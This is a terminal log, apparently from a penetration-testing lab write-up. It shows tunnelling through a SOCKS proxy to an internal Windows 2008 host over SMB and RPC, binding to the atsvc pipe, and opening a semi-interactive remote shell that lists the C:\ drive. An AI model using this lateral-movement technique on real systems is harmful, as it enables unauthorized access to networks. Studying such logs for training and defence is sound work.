 |S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:445-<><>-OK
[*] SMBv2.0 dialect used
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:135-<><>-OK
[+] Target system is 192.168.93.20 and isFDQN is False
[+] StringBinding: \\\\WIN2008[\\PIPE\\atsvc]
[+] StringBinding: win2008[49154]
[+] StringBinding: 192.168.93.20[49154]
[+] StringBinding chosen: ncacn_ip_tcp:192.168.93.20[49154]
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:49154-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
Volume in drive C has no label.
Volume Serial Number is F84B-50CE
Directory of C:\
2019/10/14 20:38 <DIR> 50cf6ee4048c709fc0
2008/01/19 18:11 <DIR> PerfLogs
2019/10/19 19:16 <DIR> Program Files
2019/10/19 19:17 <DIR> Program Files (x86)
2019/10/30 23:14 <DIR> Users
2021/05/10 13:26 <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 20,474,990,592 bytes free
C:\>